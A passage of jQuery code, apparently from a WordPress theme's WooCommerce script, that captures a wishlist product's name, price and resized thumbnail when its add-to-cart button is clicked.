	jQuery('.wishlist_table tbody tr').on( 'click', '.add_to_cart_button', function() {
		
		var productInfo = jQuery(this).closest('tr'), 
			productAmount = productInfo.find('.product-price > .amount, .product-price > ins > .amount').text(), 
			addedToCart = productInfo.find('.added_to_cart'), 
			product = {};
		
		
		product.name = productInfo.find('.product-name a').text();
		
		product.price = productAmount.replace(cmsmasters_woo_script.currency_symbol, '');
		
		product.image = productInfo.find('.product-thumbnail img');
		
		
		addedToCart.addClass('cmsmasters_to_show');
		
		
		if (product.image.length) {
			/* Dynamic Cart Update Img Src */
			var str = product.image.get(0).src, 
				ext = /(\..{3,4})$/i.exec(str), 
				extLength = ext[1].length, 
				url = str.slice(0, -extLength), 
				newURL = /(-\d{2,}x\d{2,})$/i.exec(url), 
				newSize = '-' + cmsmasters_woo_script.thumbnail_image_width + 'x' + cmsmasters_woo_script.thumbnail_image_height, 
				buildURL = '';
			
			
			if (newURL !== null) {
				buildURL += url.slice(0, -newURL[1].length) + newSize + ext[1];
			} else {
				buildURL += url + newSize + ext[1];
			}
			
			
			product.image = '<img class="cmsmasters_added_product_info_img" src="' + buildURL + '" />';
		}
		
		
		cmsmasters_added_product = product;
	} );
}
